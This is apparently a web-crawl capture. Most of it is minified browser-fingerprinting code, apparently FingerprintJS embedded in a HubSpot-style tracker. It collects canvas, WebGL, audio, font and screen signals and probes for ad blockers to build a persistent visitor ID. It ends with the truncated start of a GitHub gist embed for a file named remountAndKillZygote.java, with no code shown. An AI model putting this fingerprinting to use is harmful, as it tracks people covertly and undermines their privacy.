i=t[n];if(!i)continue;const r=[];for(let t=0;t<i.length;++t){const e=i[t];r.push({type:e.type,suffixes:e.suffixes})}e.push({name:i.name,description:i.description,mimeTypes:r})}return e}function yt(){return kt(Et())}function kt(t){let e,n,i=!1;const[r,o]=vt();if(bt(r,o)){i=wt(o);t?e=n="skipped":[e,n]=Ct(r,o)}else e=n="unsupported";return{winding:i,geometry:e,text:n}}function vt(){const t=document.createElement("canvas");t.width=1;t.height=1;return[t,t.getContext("2d")]}function bt(t,e){return!(!e||!t.toDataURL)}function wt(t){t.rect(0,0,10,10);t.rect(2,2,6,6);return!t.isPointInPath(5,5,"evenodd")}function Ct(t,e){_t(t,e);const n=Tt(t);if(n!==Tt(t))return["unstable","unstable"];St(t,e);return[Tt(t),n]}function _t(t,e){t.width=240;t.height=60;e.textBaseline="alphabetic";e.fillStyle="#f60";e.fillRect(100,1,62,20);e.fillStyle="#069";e.font='11pt "Times New Roman"';const n=`Cwm fjordbank gly ${String.fromCharCode(55357,56835)}`;e.fillText(n,2,15);e.fillStyle="rgba(102, 204, 0, 0.2)";e.font="18pt Arial";e.fillText(n,4,45)}function St(t,e){t.width=122;t.height=110;e.globalCompositeOperation="multiply";for(const[t,n,i]of[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]]){e.fillStyle=t;e.beginPath();e.arc(n,i,40,0,2*Math.PI,!0);e.closePath();e.fill()}e.fillStyle="#f9c";e.arc(60,60,60,0,2*Math.PI,!0);e.arc(60,60,20,0,2*Math.PI,!0);e.fill("evenodd")}function Tt(t){return t.toDataURL()}function Et(){return j()&&z()&&G()}function xt(){const t=navigator;let e,n=0;void 0!==t.maxTouchPoints?n=h(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent");e=!0}catch(t){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}}function Lt(){return navigator.oscpu}function It(){const t=navigator,e=[],n=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;void 0!==n&&e.push([n]);if(Array.isArray(t.languages))H()&&Z()||e.push(t.languages);else if("string"==typeof t.languages){const n=t.languages;n&&e.push(n.split(","))}return e}function Nt(){return window.screen.colorDepth}function Dt(){return f(d(navigator.deviceMemory),void 0)}function At(){if(!(j()&&z()&&G()))return Rt()}function Rt(){const t=screen,e=t=>f(h(t),null),n=[e(t.width),e(t.height)];n.sort().reverse();return n}const Ot=2500,Pt=10;let Mt,Vt;function Wt(){if(void 0!==Vt)return;const t=()=>{const e=jt();if(Ut(e))Vt=setTimeout(t,Ot);else{Mt=e;Vt=void 0}};t()}function Ft(){Wt();return async()=>{let t=jt();if(Ut(t)){if(Mt)return[...Mt];if(J()){await K();t=jt()}}Ut(t)||(Mt=t);return t}}function Ht(){if(j()&&z()&&G())return()=>Promise.resolve(void 0);const t=Ft();return async()=>{const e=await t(),n=t=>null===t?null:g(t,Pt);return[n(e[0]),n(e[1]),n(e[2]),n(e[3])]}}function jt(){const t=screen;return[f(d(t.availTop),null),f(d(t.width)-d(t.availWidth)-f(d(t.availLeft),0),null),f(d(t.height)-d(t.availHeight)-f(d(t.availTop),0),null),f(d(t.availLeft),null)]}function Ut(t){for(let e=0;e<4;++e)if(t[e])return!1;return!0}function Gt(){return f(h(navigator.hardwareConcurrency),void 0)}function Yt(){var t;const e=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(e){const t=(new e).resolvedOptions().timeZone;if(t)return t}const n=-Zt();return`UTC${n>=0?"+":""}${n}`}function Zt(){const t=(new Date).getFullYear();return Math.max(d(new Date(t,0,1).getTimezoneOffset()),d(new Date(t,6,1).getTimezoneOffset()))}function Bt(){try{return!!window.sessionStorage}catch(t){return!0}}function Xt(){try{return!!window.localStorage}catch(t){return!0}}function zt(){if(!W()&&!F())try{return!!window.indexedDB}catch(t){return!0}}function $t(){return!!window.openDatabase}function Jt(){return navigator.cpuClass}function Kt(){const{platform:t}=navigator;return"MacIntel"===t&&j()&&!U()?$()?"iPad":"iPhone":t}function qt(){return navigator.vendor||""}function Qt(){const t=[];for(const e of["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"]){const n=window[e];n&&"object"==typeof n&&t.push(e)}return t.sort()}function te(){const t=document;try{t.cookie="cookietest=1; SameSite=Strict;";const e=-1!==t.cookie.indexOf("cookietest=");t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";return e}catch(t){return!1}}function ee(){const t=atob;return{abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',t("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",t("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",t("LnNwb25zb3JpdA=="),".ylamainos",t("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",t("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",t("LmhlYWRlci1ibG9ja2VkLWFk"),t("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",t("I2FkXzMwMFgyNTA="),t("I2Jhbm5lcmZsb2F0MjI="),t("I2NhbXBhaWduLWJhbm5lcg=="),t("I0FkLUNvbnRlbnQ=")],adGuardChinese:[t("LlppX2FkX2FfSA=="),t("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",t("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),t("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",t("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",t("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",t("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),t("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),t("LmFkZ29vZ2xl"),t("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[t("YW1wLWF1dG8tYWRz"),t("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",t("I2FkX2ludmlld19hcmVh")],adGuardRussian:[t("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),t("LnJlY2xhbWE="),'div[id^="smi2adblock"]',t("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[t("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),t("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",t("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),t("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),t("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",t("I3Jla2xhbWk="),t("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),t("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),t("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[t("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",t("LndpZGdldF9wb19hZHNfd2lkZ2V0"),t("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",t("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[t("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),t("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",t("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",t("I3Jla2xhbW5pLWJveA=="),t("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",t("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[t("I2FkdmVydGVudGll"),t("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",t("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",t("LnNwb25zb3JsaW5rZ3J1ZW4="),t("I3dlcmJ1bmdza3k="),t("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),t("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[t("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",t("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[t("LnJla2xhbW9zX3RhcnBhcw=="),t("LnJla2xhbW9zX251b3JvZG9z"),t("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),t("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),t("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[t("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[t("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),t("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",t("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[t("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),t("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),t("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",t("LmFkX19tYWlu"),t("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[t("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[t("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),t("I2xpdmVyZUFkV3JhcHBlcg=="),t("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),t("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[t("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",t("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),t("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),t("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[t("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),t("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),t("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",t("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),t("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),t("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),t("ZGl2I3NrYXBpZWNfYWQ=")],ro:[t("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),t("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[t("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),t("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),t("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",t("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),t("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",t("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]}}async function ne({debug:t}={}){if(!ie())return;const e=ee(),n=Object.keys(e),i=[].concat(...n.map((t=>e[t]))),r=await re(i);t&&se(e,r);const o=n.filter((t=>{const n=e[t];return p(n.map((t=>r[t])))>.6*n.length}));o.sort();return o}function ie(){return j()||q()}async function re(t){var e;const i=document,r=i.createElement("div"),o=new Array(t.length),s={};oe(r);for(let e=0;e<t.length;++e){const n=ct(t[e]);"DIALOG"===n.tagName&&n.show();const s=i.createElement("div");oe(s);s.appendChild(n);r.appendChild(s);o[e]=n}for(;!i.body;)await n(50);i.body.appendChild(r);try{for(let e=0;e<t.length;++e)o[e].offsetParent||(s[t[e]]=!0)}finally{null===(e=r.parentNode)||void 0===e||e.removeChild(r)}return s}function oe(t){t.style.setProperty("visibility","hidden","important");t.style.setProperty("display","block","important")}function se(t,e){let n="DOM blockers debug:\n```";for(const i of Object.keys(t)){n+=`\n${i}:`;for(const r of t[i])n+=`\n  ${e[r]?"🚫":"➡️"} ${r}`}console.log(`${n}\n\`\`\``)}function ae(){for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t}function ce(){return!!ue("inverted")||!ue("none")&&void 0}function ue(t){return matchMedia(`(inverted-colors: ${t})`).matches}function le(){return!!he("active")||!he("none")&&void 0}function he(t){return matchMedia(`(forced-colors: ${t})`).matches}const de=100;function fe(){if(matchMedia("(min-monochrome: 0)").matches){for(let t=0;t<=de;++t)if(matchMedia(`(max-monochrome: ${t})`).matches)return t;throw new Error("Too high value")}}function pe(){return ge("no-preference")?0:ge("high")||ge("more")?1:ge("low")||ge("less")?-1:ge("forced")?10:void 0}function ge(t){return matchMedia(`(prefers-contrast: ${t})`).matches}function me(){return!!ye("reduce")||!ye("no-preference")&&void 0}function ye(t){return matchMedia(`(prefers-reduced-motion: ${t})`).matches}function ke(){return!!ve("reduce")||!ve("no-preference")&&void 0}function ve(t){return matchMedia(`(prefers-reduced-transparency: ${t})`).matches}function be(){return!!we("high")||!we("standard")&&void 0}function we(t){return matchMedia(`(dynamic-range: ${t})`).matches}const Ce=Math,_e=()=>0;function Se(){const t=Ce.acos||_e,e=Ce.acosh||_e,n=Ce.asin||_e,i=Ce.asinh||_e,r=Ce.atanh||_e,o=Ce.atan||_e,s=Ce.sin||_e,a=Ce.sinh||_e,c=Ce.cos||_e,u=Ce.cosh||_e,l=Ce.tan||_e,h=Ce.tanh||_e,d=Ce.exp||_e,f=Ce.expm1||_e,p=Ce.log1p||_e,g=t=>Ce.pow(Ce.PI,t),m=t=>Ce.log(t+Ce.sqrt(t*t-1)),y=t=>Ce.log(t+Ce.sqrt(t*t+1)),k=t=>Ce.log((1+t)/(1-t))/2,v=t=>Ce.exp(t)-1/Ce.exp(t)/2,b=t=>(Ce.exp(t)+1/Ce.exp(t))/2,w=t=>Ce.exp(t)-1,C=t=>(Ce.exp(2*t)-1)/(Ce.exp(2*t)+1),_=t=>Ce.log(1+t);return{acos:t(.12312423423423424),acosh:e(1e308),acoshPf:m(1e154),asin:n(.12312423423423424),asinh:i(1),asinhPf:y(1),atanh:r(.5),atanhPf:k(.5),atan:o(.5),sin:s(-1e300),sinh:a(1),sinhPf:v(1),cos:c(10.000000000123),cosh:u(1),coshPf:b(1),tan:l(-1e300),tanh:h(1),tanhPf:C(1),exp:d(1),expm1:f(1),expm1Pf:w(1),log1p:p(10),log1pPf:_(10),powPI:g(-100)}}const Te="mmMwWLliI0fiflO&1",Ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};function xe(){return Le(((t,e)=>{const n={},i={};for(const i of Object.keys(Ee)){const[r={},o=Te]=Ee[i],s=t.createElement("span");s.textContent=o;s.style.whiteSpace="nowrap";for(const t of Object.keys(r)){const e=r[t];void 0!==e&&(s.style[t]=e)}n[i]=s;e.append(t.createElement("br"),s)}for(const t of Object.keys(Ee))i[t]=n[t].getBoundingClientRect().width;return i}))}function Le(t,e=4e3){return at(((n,i)=>{const r=i.document,o=r.body,s=o.style;s.width=`${e}px`;s.webkitTextSizeAdjust=s.textSizeAdjust="none";H()?o.style.zoom=""+1/i.devicePixelRatio:j()&&(o.style.zoom="reset");const a=r.createElement("div");a.textContent=[...Array(e/20<<0)].map((()=>"word")).join(" ");o.appendChild(a);return t(r,o)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}function Ie(){return navigator.pdfViewerEnabled}function Ne(){const t=new Float32Array(1),e=new Uint8Array(t.buffer);t[0]=1/0;t[0]=t[0]-t[0];return e[3]}function De(){const{ApplePaySession:t}=window;if("function"!=typeof(null==t?void 0:t.canMakePayments))return-1;if(Ae())return-3;try{return t.canMakePayments()?1:0}catch(t){return Re(t)}}const Ae=lt;function Re(t){if(t instanceof Error&&"InvalidAccessError"===t.name&&/\bfrom\b.*\binsecure\b/i.test(t.message))return-2;throw t}function Oe(){var t;const e=document.createElement("a"),n=null!==(t=e.attributionSourceId)&&void 0!==t?t:e.attributionsourceid;return void 0===n?void 0:String(n)}const Pe=-1,Me=-2,Ve=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),We=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),Fe=["FRAGMENT_SHADER","VERTEX_SHADER"],He=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],je="WEBGL_debug_renderer_info",Ue="WEBGL_polygon_mode";function Ge({cache:t}){var e,n,i,r,o,s;const a=Ze(t);if(!a)return Pe;if(!Ke(a))return Me;const c=$e()?null:a.getExtension(je);return{version:(null===(e=a.getParameter(a.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(n=a.getParameter(a.VENDOR))||void 0===n?void 0:n.toString())||"",vendorUnmasked:c?null===(i=a.getParameter(c.UNMASKED_VENDOR_WEBGL))||void 0===i?void 0:i.toString():"",renderer:(null===(r=a.getParameter(a.RENDERER))||void 0===r?void 0:r.toString())||"",rendererUnmasked:c?null===(o=a.getParameter(c.UNMASKED_RENDERER_WEBGL))||void 0===o?void 0:o.toString():"",shadingLanguageVersion:(null===(s=a.getParameter(a.SHADING_LANGUAGE_VERSION))||void 0===s?void 0:s.toString())||""}}function Ye({cache:t}){const e=Ze(t);if(!e)return Pe;if(!Ke(e))return Me;const n=e.getSupportedExtensions(),i=e.getContextAttributes(),r=[],o=[],s=[],a=[],c=[];if(i)for(const t of Object.keys(i))o.push(`${t}=${i[t]}`);const u=Xe(e);for(const t of u){const n=e[t];s.push(`${t}=${n}${Ve.has(n)?`=${e.getParameter(n)}`:""}`)}if(n)for(const t of n){if(t===je&&$e()||t===Ue&&Je())continue;const n=e.getExtension(t);if(n)for(const t of Xe(n)){const i=n[t];a.push(`${t}=${i}${We.has(i)?`=${e.getParameter(i)}`:""}`)}else r.push(t)}for(const t of Fe)for(const n of He){const i=Be(e,t,n);c.push(`${t}.${n}=${i.join(",")}`)}a.sort();s.sort();return{contextAttributes:o,parameters:s,shaderPrecisions:c,extensions:n,extensionParameters:a,unsupportedExtensions:r}}function Ze(t){if(t.webgl)return t.webgl.context;const e=document.createElement("canvas");let n;e.addEventListener("webglCreateContextError",(()=>n=void 0));for(const t of["webgl","experimental-webgl"]){try{n=e.getContext(t)}catch(t){}if(n)break}t.webgl={context:n};return n}function Be(t,e,n){const i=t.getShaderPrecisionFormat(t[e],t[n]);return i?[i.rangeMin,i.rangeMax,i.precision]:[]}function Xe(t){return Object.keys(t.__proto__).filter(ze)}function ze(t){return"string"==typeof t&&!t.match(/[^A-Z0-9_x]/)}function $e(){return Y()}function Je(){return H()||j()}function Ke(t){return"function"==typeof t.getParameter}function qe(){if(!(q()||j()))return-2;if(!window.AudioContext)return-1;const t=(new AudioContext).baseLatency;return null==t?-1:isFinite(t)?t:-3}function Qe(){if(!window.Intl)return-1;const t=window.Intl.DateTimeFormat;if(!t)return-2;const e=t().resolvedOptions().locale;return e||""===e?e:-3}const tn={fonts:gt,domBlockers:ne,fontPreferences:xe,audio:tt,screenFrame:Ht,canvas:yt,osCpu:Lt,languages:It,colorDepth:Nt,deviceMemory:Dt,screenResolution:At,hardwareConcurrency:Gt,timezone:Yt,sessionStorage:Bt,localStorage:Xt,indexedDB:zt,openDatabase:$t,cpuClass:Jt,platform:Kt,plugins:mt,touchSupport:xt,vendor:qt,vendorFlavors:Qt,cookiesEnabled:te,colorGamut:ae,invertedColors:ce,forcedColors:le,monochrome:fe,contrast:pe,reducedMotion:me,reducedTransparency:ke,hdr:be,math:Se,pdfViewerEnabled:Ie,architecture:Ne,applePay:De,privateClickMeasurement:Oe,audioBaseLatency:qe,dateTimeLocale:Qe,webGlBasics:Ge,webGlExtensions:Ye};function en(t){return M(tn,t,[])}const nn="$ if upgrade to Pro: https://fpjs.dev/pro";function rn(t){const e=on(t),n=sn(e);return{score:e,comment:nn.replace(/\$/g,`${n}`)}}function on(t){if(q())return.4;if(j())return!U()||z()&&G()?.3:.5;const e="value"in t.platform?t.platform.value:"";return/^Win/.test(e)?.6:/^Mac/.test(e)?.5:.7}function sn(t){return g(.99+.01*t,1e-4)}function an(t){let e="";for(const n of Object.keys(t).sort()){const i=t[n],r="error"in i?"error":JSON.stringify(i.value);e+=`${e?"|":""}${n.replace(/([:|\\])/g,"\\$1")}:${r}`}return e}function cn(t){return JSON.stringify(t,((t,e)=>e instanceof Error?A(e):e),2)}function un(t){return D(an(t))}function ln(t){let n;return{get visitorId(){void 0===n&&(n=un(this.components));return n},set visitorId(t){n=t},confidence:rn(t),components:t,version:e}}function hn(t=50){return r(t,2*t)}function dn(t,e){const n=Date.now();return{async get(i){const r=Date.now(),o=await t(),s=ln(o);(e||(null==i?void 0:i.debug))&&console.log(`Copy the text below to get the debug data:\n\n\`\`\`\nversion: ${s.version}\nuserAgent: ${navigator.userAgent}\ntimeBetweenLoadAndGet: ${r-n}\nvisitorId: ${s.visitorId}\ncomponents: ${cn(o)}\n\`\`\``);return s}}}async function fn(t={}){t.monitoring;const{delayFallback:e,debug:n}=t;await hn(e);return dn(en({cache:{},debug:n}),n)}var pn={load:fn,hashComponents:un,componentsToDebugString:cn};const gn=D;t.componentsToDebugString=cn;t.default=pn;t.getFullscreenElement=J;t.getUnstableAudioFingerprint=et;t.getUnstableCanvasFingerprint=kt;t.getUnstableScreenFrame=Ft;t.getUnstableScreenResolution=Rt;t.getWebGLContext=Ze;t.hashComponents=un;t.isAndroid=q;t.isChromium=H;t.isDesktopWebKit=U;t.isEdgeHTML=F;t.isGecko=Y;t.isSamsungInternet=Q;t.isTrident=W;t.isWebKit=j;t.load=fn;t.loadSources=M;t.murmurX64Hash128=gn;t.prepareForSources=hn;t.sources=tn;t.transformSource=V;t.withIframe=at;Object.defineProperty(t,"__esModule",{value:!0});return t}({});hstc.__bfp=null;t.load().then((t=>t.get())).then((t=>hstc.__bfp=t.visitorId)).catch((t=>hstc.utils&&hstc.utils.logError(t)));return function(){this.get=function(){return hstc.__bfp}}}));function loadHstc(t,e){function n(){new hstc.tracking.Runner(t).run()}var i=t.getDocument();!i.readyState||"complete"==i.readyState||i.addEventListener&&"loaded"==i.readyState?n():hstc.utils.addEventListener(e,"load",n,!0)}!function(t,e){try{var n=t.getWindow();if(!n[e]){loadHstc(t,n);n[e]=!0}}catch(t){hstc.utils.logError(t)}}(new hstc.global.Context,"_hstc_loaded");

})(); /** _anon_wrapper_ **/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674.js
body_size: 2445
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99057831\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-remountandkillzygote-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"remountAndKillZygote.java content, created by alximw on 12:48PM on October 24, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template 